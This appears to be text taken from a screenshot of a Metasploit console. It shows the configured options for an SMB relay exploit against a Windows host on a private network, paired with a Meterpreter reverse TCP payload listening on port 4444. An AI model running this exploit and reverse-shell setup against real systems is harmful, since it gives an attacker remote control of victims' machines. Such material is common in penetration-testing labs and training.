 msf6 exploit(windows/smb/smb_relay) > show options
Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE ADMIN$ yes The share to connect to
SMBHOST 172.16.5.10 no The target SMB server (leave empty for originating system)
SRVHOST 172.16.5.101 yes The local host or network interface to listen on. This must be an
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.5.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/smb_relay) >